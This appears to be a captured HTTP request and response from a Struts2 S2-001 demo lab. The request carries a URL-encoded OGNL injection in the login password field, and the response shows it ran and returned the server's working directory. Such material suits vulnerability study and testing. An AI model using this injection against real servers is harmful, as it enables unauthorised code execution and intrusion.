 Request
Pretty Raw Hex \n
1 POST /login.action HTTP/1.1
2 Host: test.farmsec.com:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 225
9 Origin: http://test.farmsec.com:8080
10 Connection: close
11 Referer: http://test.farmsec.com:8080/
12 Cookie: JSESSIONID=69D70C5B34088F1B02F0664EDC78EFDD
13 Upgrade-Insecure-Requests: 1
14
15 username=farmsec&password=
farmsec%25%7b%22%74%6f%6d%63%61%74%42%69%6e%44%69%72%7b%22%2b%40%6a%61%76%61%2e%6c%61%6e%67%2e%53%79%73%74%65%6d%40%67%65%74%50%72%
6f%70%65%72%74%79%28%22%75%73%65%72%2e%64%69%72%22%29%2b%22%7d%22%7d
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Content-Type: text/html;charset=UTF-8
3 Date: Wed, 30 Mar 2022 08:12:34 GMT
4 Connection: close
5 Content-Length: 1044
6
7
8
9 <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">
10 <html>
11 <head>
12 <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
13 <title>
S2-001
</title>
14 </head>
15 <body>
16 <h2>
S2-001 Demo
</h2>
17 <p>
link: <a href="https://struts.apache.org/docs/s2-001.html">
https://struts.apache.org/docs/s2-001.html
</a>
</p>
18
19
20 <form id="login" name="login" onsubmit="return true;" action="/login.action" method="post">
21 <table class="wwFormTable">
22 <tr>
23 <td class="tdLabel">
<label for="login_username" class="label">
username:
</label>
</td>
24 <td
25 >
<input type="text" name="username" value="farmsec" id="login_username"/>
26 </td>
27 </tr>
28
29 <tr>
30 <td class="tdLabel">
<label for="login_password" class="label">
password:
</label>
</td>
31 <td
32 >
<input type="text" name="password" value="farmsectomcatBinDir{/usr/local/tomcat}" id="login_password"/>
33 </td>
34 </tr>
35